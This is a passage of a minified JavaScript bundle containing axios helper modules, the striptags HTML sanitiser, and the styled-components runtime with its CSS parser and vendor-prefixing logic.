i=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),i.push(o(t)+"="+o(e))})))})),a=i.join("&")}if(a){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+a}return e}},37420:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},59528:(e,t,n)=>{"use strict";var r=n(61688);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,a,i){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(o)&&s.push("path="+o),r.isString(a)&&s.push("domain="+a),!0===i&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},45373:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},1423:(e,t,n)=>{"use strict";var r=n(61688);e.exports=function(e){return r.isObject(e)&&!0===e.isAxiosError}},74790:(e,t,n)=>{"use strict";var r=n(61688);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},71974:(e,t,n)=>{"use strict";var r=n(61688);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},96264:(e,t,n)=>{"use strict";var r=n(61688),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,i={};return e?(r.forEach(e.split("\n"),(function(e){if(a=e.indexOf(":"),t=r.trim(e.substr(0,a)).toLowerCase(),n=r.trim(e.substr(a+1)),t){if(i[t]&&o.indexOf(t)>=0)return;i[t]="set-cookie"===t?(i[t]?i[t]:[]).concat([n]):i[t]?i[t]+", "+n:n}})),i):i}},28680:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},47061:(e,t,n)=>{"use strict";var r=n(41525).version,o={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){o[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var a={};o.transitional=function(e,t,n){function o(e,t){return"[Axios v"+r+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,i){if(!1===e)throw new Error(o(r," has been removed"+(t?" in "+t:"")));return t&&!a[r]&&(a[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,i)}},e.exports={assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),o=r.length;o-- >0;){var a=r[o],i=t[a];if(i){var s=e[a],u=void 0===s||i(s,a,e);if(!0!==u)throw new TypeError("option "+a+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+a)}},validators:o}},61688:(e,t,n)=>{"use strict";var r=n(84752),o=Object.prototype.toString;function a(e){return Array.isArray(e)}function i(e){return void 0===e}function s(e){return"[object ArrayBuffer]"===o.call(e)}function u(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===o.call(e)}function d(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:s,isBuffer:function(e){return null!==e&&!i(e)&&null!==e.constructor&&!i(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"[object FormData]"===o.call(e)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:u,isPlainObject:l,isUndefined:i,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:c,isStream:function(e){return u(e)&&c(e.pipe)},isURLSearchParams:function(e){return"[object URLSearchParams]"===o.call(e)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof document},forEach:d,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):a(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)d(arguments[r],n);return t},extend:function(e,t,n){return d(t,(function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},24280:e=>{"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},28028:e=>{e.exports=function(e){return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()})).toLowerCase()}},67098:function(e,t,n){"use strict";var r;!function(o){if("function"!=typeof a){var a=function(e){return e};a.nonNative=!0}const i=a("plaintext"),s=a("html"),u=a("comment"),l=/<(\w*)>/g,c=/<\/?([^\s\/>]+)/;function d(e,t,n){return p(e=e||"",f(t=t||[],n=n||""))}function f(e,t){return{allowable_tags:e=function(e){let t=new Set;if("string"==typeof e){let n;for(;n=l.exec(e);)t.add(n[1])}else a.nonNative||"function"!=typeof e[a.iterator]?"function"==typeof e.forEach&&e.forEach(t.add,t):t=new Set(e);return t}(e),tag_replacement:t,state:i,tag_buffer:"",depth:0,in_quote_char:""}}function p(e,t){if("string"!=typeof e)throw new TypeError("'html' parameter must be a string");let n=t.allowable_tags,r=t.tag_replacement,o=t.state,a=t.tag_buffer,l=t.depth,c=t.in_quote_char,d="";for(let t=0,f=e.length;t<f;t++){let f=e[t];if(o===i)"<"===f?(o=s,a+=f):d+=f;else if(o===s)switch(f){case"<":if(c)break;l++;break;case">":if(c)break;if(l){l--;break}c="",o=i,a+=">",n.has(h(a))?d+=a:d+=r,a="";break;case'"':case"'":c=f===c?"":c||f,a+=f;break;case"-":"<!-"===a&&(o=u),a+=f;break;case" ":case"\n":if("<"===a){o=i,d+="< ",a="";break}a+=f;break;default:a+=f}else o===u&&(">"===f?("--"==a.slice(-2)&&(o=i),a=""):a+=f)}return t.state=o,t.tag_buffer=a,t.depth=l,t.in_quote_char=c,d}function h(e){let t=c.exec(e);return t?t[1].toLowerCase():null}d.init_streaming_mode=function(e,t){let n=f(e=e||[],t=t||"");return function(e){return p(e||"",n)}},void 0===(r=function(){return d}.call(t,n,t,e))||(e.exports=r)}()},50435:(e,t,n)=>{"use strict";n.r(t),n.d(t,{ServerStyleSheet:()=>rn,StyleSheetConsumer:()=>Ot,StyleSheetContext:()=>Tt,StyleSheetManager:()=>At,ThemeConsumer:()=>Bt,ThemeContext:()=>Ut,ThemeProvider:()=>Vt,__PRIVATE__:()=>on,createGlobalStyle:()=>en,css:()=>Qt,default:()=>Xt,isStyledComponent:()=>Qe,keyframes:()=>tn,styled:()=>Xt,useTheme:()=>Yt,version:()=>ce,withTheme:()=>nn});var r=n(8674),o=n(96540),a=n(2833),i=n.n(a),s="-ms-",u="-moz-",l="-webkit-",c="comm",d="rule",f="decl",p="@import",h="@keyframes",m="@layer",$=Math.abs,y=String.fromCharCode,g=Object.assign;function v(e){return e.trim()}function b(e,t){return(e=t.exec(e))?e[0]:e}function w(e,t,n){return e.replace(t,n)}function _(e,t,n){return e.indexOf(t,n)}function k(e,t){return 0|e.charCodeAt(t)}function x(e,t,n){return e.slice(t,n)}function S(e){return e.length}function E(e){return e.length}function T(e,t){return t.push(e),e}function O(e,t){return e.filter((function(e){return!b(e,t)}))}var I=1,N=1,A=0,C=0,j=0,R="";function D(e,t,n,r,o,a,i,s){return{value:e,root:t,parent:n,type:r,props:o,children:a,line:I,column:N,length:i,return:"",siblings:s}}function M(e,t){return g(D("",null,null,"",null,null,0,e.siblings),e,{length:-e.length},t)}function P(e){for(;e.root;)e=M(e.root,{children:[e]});T(e,e.siblings)}function L(){return j=C>0?k(R,--C):0,N--,10===j&&(N=1,I--),j}function F(){return j=C<A?k(R,C++):0,N++,10===j&&(N=1,I++),j}function z(){return k(R,C)}function U(){return C}function B(e,t){return x(R,e,t)}function Y(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function V(e){return v(B(C-1,W(91===e?e+2:40===e?e+1:e)))}function q(e){for(;(j=z())&&j<33;)F();return Y(e)>2||Y(j)>3?"":" "}function H(e,t){for(;--t&&F()&&!(j<48||j>102||j>57&&j<65||j>70&&j<97););return B(e,U()+(t<6&&32==z()&&32==F()))}function W(e){for(;F();)switch(j){case e:return C;case 34:case 39:34!==e&&39!==e&&W(j);break;case 40:41===e&&W(e);break;case 92:F()}return C}function G(e,t){for(;F()&&e+j!==57&&(e+j!==84||47!==z()););return"/*"+B(t,C-1)+"*"+y(47===e?e:F())}function Q(e){for(;!Y(z());)F();return B(e,C)}function J(e,t){for(var n="",r=0;r<e.length;r++)n+=t(e[r],r,e,t)||"";return n}function K(e,t,n,r){switch(e.type){case m:if(e.children.length)break;case p:case f:return e.return=e.return||e.value;case c:return"";case h:return e.return=e.value+"{"+J(e.children,r)+"}";case d:if(!S(e.value=e.props.join(",")))return""}return S(n=J(e.children,r))?e.return=e.value+"{"+n+"}":""}function X(e,t,n){switch(function(e,t){return 45^k(e,0)?(((t<<2^k(e,0))<<2^k(e,1))<<2^k(e,2))<<2^k(e,3):0}(e,t)){case 5103:return l+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return l+e+e;case 4789:return u+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return l+e+u+e+s+e+e;case 5936:switch(k(e,t+11)){case 114:return l+e+s+w(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return l+e+s+w(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return l+e+s+w(e,/[svh]\w+-[tblr]{2}/,"lr")+e}case 6828:case 4268:case 2903:return l+e+s+e+e;case 6165:return l+e+s+"flex-"+e+e;case 5187:return l+e+w(e,/(\w+).+(:[^]+)/,l+"box-$1$2"+s+"flex-$1$2")+e;case 5443:return l+e+s+"flex-item-"+w(e,/flex-|-self/g,"")+(b(e,/flex-|baseline/)?"":s+"grid-row-"+w(e,/flex-|-self/g,""))+e;case 4675:return l+e+s+"flex-line-pack"+w(e,/align-content|flex-|-self/g,"")+e;case 5548:return l+e+s+w(e,"shrink","negative")+e;case 5292:return l+e+s+w(e,"basis","preferred-size")+e;case 6060:return l+"box-"+w(e,"-grow","")+l+e+s+w(e,"grow","positive")+e;case 4554:return l+w(e,/([^-])(transform)/g,"$1"+l+"$2")+e;case 6187:return w(w(w(e,/(zoom-|grab)/,l+"$1"),/(image-set)/,l+"$1"),e,"")+e;case 5495:case 3959:return w(e,/(image-set\([^]*)/,l+"$1$`$1");case 4968:return w(w(e,/(.+:)(flex-)?(.*)/,l+"box-pack:$3"+s+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+l+e+e;case 4200:if(!b(e,/flex-|baseline/))return s+"grid-column-align"+x(e,t)+e;break;case 2592:case 3360:return s+w(e,"template-","")+e;case 4384:case 3616:return n&&n.some((function(e,n){return t=n,b(e.props,/grid-\w+-end/)}))?~_(e+(n=n[t].value),"span",0)?e:s+w(e,"-start","")+e+s+"grid-row-span:"+(~_(n,"span",0)?b(n,/\d+/):+b(n,/\d+/)-+b(e,/\d+/))+";":s+w(e,"-start","")+e;case 4896:case 4128:return n&&n.some((function(e){return b(e.props,/grid-\w+-start/)}))?e:s+w(w(e,"-end","-span"),"span ","")+e;case 4095:case 3583:case 4068:case 2532:return w(e,/(.+)-inline(.+)/,l+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(S(e)-1-t>6)switch(k(e,t+1)){case 109:if(45!==k(e,t+4))break;case 102:return w(e,/(.+:)(.+)-([^]+)/,"$1"+l+"$2-$3$1"+u+(108==k(e,t+3)?"$3":"$2-$3"))+e;case 115:return~_(e,"stretch",0)?X(w(e,"stretch","fill-available"),t,n)+e:e}break;case 5152:case 5920:return w(e,/(.+?):(\d+)(\s*\/\s*(span)?\s*(\d+))?(.*)/,(function(t,n,r,o,a,i,u){return s+n+":"+r+u+(o?s+n+"-span:"+(a?i:+i-+r)+u:"")+e}));case 4949:if(121===k(e,t+6))return w(e,":",":"+l)+e;break;case 6444:switch(k(e,45===k(e,14)?18:11)){case 120:return w(e,/(.+:)([^;\s!]+)(;|(\s+)?!.+)?/,"$1"+l+(45===k(e,14)?"inline-":"")+"box$3$1"+l+"$2$3$1"+s+"$2box$3")+e;case 100:return w(e,":",":"+s)+e}break;case 5719:case 2647:case 2135:case 3927:case 2391:return w(e,"scroll-","scroll-snap-")+e}return e}function Z(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case f:return void(e.return=X(e.value,e.length,n));case h:return J([M(e,{value:w(e.value,"@","@"+l)})],r);case d:if(e.length)return function(e,t){return e.map(t).join("")}(n=e.props,(function(t){switch(b(t,r=/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":P(M(e,{props:[w(t,/:(read-\w+)/,":"+u+"$1")]})),P(M(e,{props:[t]})),g(e,{props:O(n,r)});break;case"::placeholder":P(M(e,{props:[w(t,/:(plac\w+)/,":"+l+"input-$1")]})),P(M(e,{props:[w(t,/:(plac\w+)/,":"+u+"$1")]})),P(M(e,{props:[w(t,/:(plac\w+)/,s+"input-$1")]})),P(M(e,{props:[t]})),g(e,{props:O(n,r)})}return""}))}}function ee(e){return function(e){return R="",e}(te("",null,null,null,[""],e=function(e){return I=N=1,A=S(R=e),C=0,[]}(e),0,[0],e))}function te(e,t,n,r,o,a,i,s,u){for(var l=0,c=0,d=i,f=0,p=0,h=0,m=1,g=1,v=1,b=0,x="",E=o,O=a,I=r,N=x;g;)switch(h=b,b=F()){case 40:if(108!=h&&58==k(N,d-1)){-1!=_(N+=w(V(b),"&","&\f"),"&\f",$(l?s[l-1]:0))&&(v=-1);break}case 34:case 39:case 91:N+=V(b);break;case 9:case 10:case 13:case 32:N+=q(h);break;case 92:N+=H(U()-1,7);continue;case 47:switch(z()){case 42:case 47:T(re(G(F(),U()),t,n,u),u);break;default:N+="/"}break;case 123*m:s[l++]=S(N)*v;case 125*m:case 59:case 0:switch(b){case 0:case 125:g=0;case 59+c:-1==v&&(N=w(N,/\f/g,"")),p>0&&S(N)-d&&T(p>32?oe(N+";",r,n,d-1,u):oe(w(N," ","")+";",r,n,d-2,u),u);break;case 59:N+=";";default:if(T(I=ne(N,t,n,l,c,o,s,x,E=[],O=[],d,a),a),123===b)if(0===c)te(N,t,I,I,E,a,d,s,O);else switch(99===f&&110===k(N,3)?100:f){case 100:case 108:case 109:case 115:te(e,I,I,r&&T(ne(e,I,I,0,0,o,s,x,o,E=[],d,O),O),o,O,d,s,r?E:O);break;default:te(N,I,I,I,[""],O,0,s,O)}}l=c=p=0,m=v=1,x=N="",d=i;break;case 58:d=1+S(N),p=h;default:if(m<1)if(123==b)--m;else if(125==b&&0==m++&&125==L())continue;switch(N+=y(b),b*m){case 38:v=c>0?1:(N+="\f",-1);break;case 44:s[l++]=(S(N)-1)*v,v=1;break;case 64:45===z()&&(N+=V(F())),f=z(),c=d=S(x=N+=Q(U())),b++;break;case 45:45===h&&2==S(N)&&(m=0)}}return a}function ne(e,t,n,r,o,a,i,s,u,l,c,f){for(var p=o-1,h=0===o?a:[""],m=E(h),y=0,g=0,b=0;y<r;++y)for(var _=0,k=x(e,p+1,p=$(g=i[y])),S=e;_<m;++_)(S=v(g>0?h[_]+" "+k:w(k,/&\f/g,h[_])))&&(u[b++]=S);return D(e,t,n,0===o?d:s,u,l,c,f)}function re(e,t,n,r){return D(e,t,n,c,y(j),x(e,2,-2),0,r)}function oe(e,t,n,r,o){return D(e,t,n,f,x(e,0,r),x(e,r+1,-1),r,o)}var ae={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ie=n(65606),se=void 0!==ie&&void 0!==ie.env&&(ie.env.REACT_APP_SC_ATTR||ie.env.SC_ATTR)||"data-styled",ue="active",le="data-styled-version",ce="6.1.15",de="/*!sc*/\n",fe="HTMLElement"in window,pe=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:void 0!==ie&&void 0!==ie.env&&void 0!==ie.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==ie.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==ie.env.REACT_APP_SC_DISABLE_SPEEDY&&ie.env.REACT_APP_SC_DISABLE_SPEEDY:void 0!==ie&&void 0!==ie.env&&void 0!==ie.env.SC_DISABLE_SPEEDY&&""!==ie.env.SC_DISABLE_SPEEDY&&"false"!==ie.env.SC_DISABLE_SPEEDY&&ie.env.SC_DISABLE_SPEEDY),he={},me=(new Set,Object.freeze([])),$e=Object.freeze({});function ye(e,t,n){return void 0===n&&(n=$e),e.theme!==n.theme&&e.theme||t||n.theme}var ge=new Set(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","track","u","ul","use","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]),ve=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,be=/(^-|-$)/g;function we(e){return e.replace(ve,"-").replace(be,"")}var _e=/(a)(d)/gi,ke=52,xe=function(e){return String.fromCharCode(e+(e>25?39:97))};function Se(e){var t,n="";for(t=Math.abs(e);t>ke;t=t/ke|0)n=xe(t%ke)+n;return(xe(t%ke)+n).replace(_e,"$1-$2")}var Ee,Te=5381,Oe=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Ie=function(e){return Oe(Te,e)};function Ne(e){return Se(Ie(e)>>>0)}function Ae(e){return e.displayName||e.name||"Component"}function Ce(e){return"string"==typeof e&&!0}var je="function"==typeof Symbol&&Symbol.for,Re=je?Symbol.for("react.memo"):60115,De=je?Symbol.for("react.forward_ref"):60112,Me={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},Pe={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Le={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Fe=((Ee={})[De]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Ee[Re]=Le,Ee);function ze(e){return("type"in(t=e)&&t.type.$$typeof)===Re?Le:"$$typeof"in e?Fe[e.$$typeof]:Me;var t}var Ue=Object.defineProperty,Be=Object.getOwnPropertyNames,Ye=Object.getOwnPropertySymbols,Ve=Object.getOwnPropertyDescriptor,qe=Object.getPrototypeOf,He=Object.prototype;function We(e,t,n){if("string"!=typeof t){if(He){var r=qe(t);r&&r!==He&&We(e,r,n)}var o=Be(t);Ye&&(o=o.concat(Ye(t)));for(var a=ze(e),i=ze(t),s=0;s<o.length;++s){var u=o[s];if(!(u in Pe||n&&n[u]||i&&u in i||a&&u in a)){var l=Ve(t,u);try{Ue(e,u,l)}catch(e){}}}}return e}function Ge(e){return"function"==typeof e}function Qe(e){return"object"==typeof e&&"styledComponentId"in e}function Je(e,t){return e&&t?"".concat(e," ").concat(t):e||t||""}function Ke(e,t){if(0===e.length)return"";for(var n=e[0],r=1;r<e.length;r++)n+=t?t+e[r]:e[r];return n}function Xe(e){return null!==e&&"object"==typeof e&&e.constructor.name===Object.name&&!("props"in e&&e.$$typeof)}function Ze(e,t,n){if(void 0===n&&(n=!1),!n&&!Xe(e)&&!Array.isArray(e))return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)e[r]=Ze(e[r],t[r]);else if(Xe(t))for(var r in t)e[r]=Ze(e[r],t[r]);return e}function et(e,t){Object.defineProperty(e,"toString",{value:t})}function tt(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return new Error("An error occurred. See https://github.com/styled-components/styled-components/blob/main/packages/styled-components/src/utils/errors.md#".concat(e," for more information.").concat(t.length>0?" Args: ".concat(t.join(", ")):""))}var nt=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}return e.prototype.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},e.prototype.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)if((o<<=1)<0)throw tt(16,"".concat(e));this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var a=r;a<o;a++)this.groupSizes[a]=0}for(var i=this.indexOfGroup(e+1),s=(a=0,t.length);a<s;a++)this.tag.insertRule(i,t[a])&&(this.groupSizes[e]++,i++)},e.prototype.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},e.prototype.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,a=r;a<o;a++)t+="".concat(this.tag.getRule(a)).concat(de);return t},e}(),rt=new Map,ot=new Map,at=1,it=function(e){if(rt.has(e))return rt.get(e);for(;ot.has(at);)at++;var t=at++;return rt.set(e,t),ot.set(t,e),t},st=function(e,t){at=t+1,rt.set(e,t),ot.set(t,e)},ut="style[".concat(se,"][").concat(le,'="').concat(ce,'"]'),lt=new RegExp("^".concat(se,'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)')),ct=function(e,t,n){for(var r,o=n.split(","),a=0,i=o.length;a<i;a++)(r=o[a])&&e.registerName(t,r)},dt=function(e,t){for(var n,r=(null!==(n=t.textContent)&&void 0!==n?n:"").split(de),o=[],a=0,i=r.length;a<i;a++){var s=r[a].trim();if(s){var u=s.match(lt);if(u){var l=0|parseInt(u[1],10),c=u[2];0!==l&&(st(c,l),ct(e,c,u[3]),e.getTag().insertRules(l,o)),o.length=0}else o.push(s)}}},ft=function(e){for(var t=document.querySelectorAll(ut),n=0,r=t.length;n<r;n++){var o=t[n];o&&o.getAttribute(se)!==ue&&(dt(e,o),o.parentNode&&o.parentNode.removeChild(o))}};function pt(){return n.nc}var ht=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){var t=Array.from(e.querySelectorAll("style[".concat(se,"]")));return t[t.length-1]}(n),a=void 0!==o?o.nextSibling:null;r.setAttribute(se,ue),r.setAttribute(le,ce);var i=pt();return i&&r.setAttribute("nonce",i),n.insertBefore(r,a),r},mt=function(){function e(e){this.element=ht(e),this.element.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}throw tt(17)}(this.element),this.length=0}return e.prototype.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},e.prototype.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},e.prototype.getRule=function(e){var t=this.sheet.cssRules[e];return t&&t.cssText?t.cssText:""},e}(),$t=function(){function e(e){this.element=ht(e),this.nodes=this.element.childNodes,this.length=0}return e.prototype.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t);return this.element.insertBefore(n,this.nodes[e]||null),this.length++,!0}return!1},e.prototype.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},e.prototype.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),yt=function(){function e(e){this.rules=[],this.length=0}return e.prototype.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},e.prototype.deleteRule=function(e){this.rules.splice(e,1),this.length--},e.prototype.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),gt=fe,vt={isServer:!fe,useCSSOMInjection:!pe},bt=function(){function e(e,t,n){void 0===e&&(e=$e),void 0===t&&(t={});var o=this;this.options=(0,r.__assign)((0,r.__assign)({},vt),e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&fe&&gt&&(gt=!1,ft(this)),et(this,(function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=function(n){var o=function(e){return ot.get(e)}(n);if(void 0===o)return"continue";var a=e.names.get(o),i=t.getGroup(n);if(void 0===a||!a.size||0===i.length)return"continue";var s="".concat(se,".g").concat(n,'[id="').concat(o,'"]'),u="";void 0!==a&&a.forEach((function(e){e.length>0&&(u+="".concat(e,","))})),r+="".concat(i).concat(s,'{content:"').concat(u,'"}').concat(de)},a=0;a<n;a++)o(a);return r}(o)}))}return e.registerId=function(e){return it(e)},e.prototype.rehydrate=function(){!this.server&&fe&&ft(this)},e.prototype.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e((0,r.__assign)((0,r.__assign)({},this.options),t),this.gs,n&&this.names||void 0)},e.prototype.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},e.prototype.getTag=function(){return this.tag||(this.tag=(e=function(e){var t=e.useCSSOMInjection,n=e.target;return e.isServer?new yt(n):t?new mt(n):new $t(n)}(this.options),new nt(e)));var e},e.prototype.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},e.prototype.registerName=function(e,t){if(it(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},e.prototype.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(it(e),n)},e.prototype.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},e.prototype.clearRules=function(e){this.getTag().clearGroup(it(e)),this.clearNames(e)},e.prototype.clearTag=function(){this.tag=void 0},e}(),wt=/&/g,_t=/^\s*\/\/.*$/gm;function kt(e,t){return e.map((function(e){return"rule"===e.type&&(e.value="".concat(t," ").concat(e.value),e.value=e.value.replaceAll(",",",".concat(t," ")),e.props=e.props.map((function(e){return"".concat(t," ").concat(e)}))),Array.isArray(e.children)&&"@keyframes"!==e.type&&(e.children=kt(e.children,t)),e}))}function xt(e){var t,n,r,o=void 0===e?$e:e,a=o.options,i=void 0===a?$e:a,s=o.plugins,u=void 0===s?me:s,l=function(e,r,o){return o.startsWith(n)&&o.endsWith(n)&&o.replaceAll(n,"").length>0?".".concat(t):e},c=u.slice();c.push((function(e){e.type===d&&e.value.includes("&")&&(e.props[0]=e.props[0].replace(wt,n).replace(r,l))})),i.prefix&&c.push(Z),c.push(K);var f=function(e,o,a,s){void 0===o&&(o=""),void 0===a&&(a=""),void 0===s&&(s="&"),t=s,n=o,r=new RegExp("\\".concat(n,"\\b"),"g");var u=e.replace(_t,""),l=ee(a||o?"".concat(a," ").concat(o," { ").concat(u," 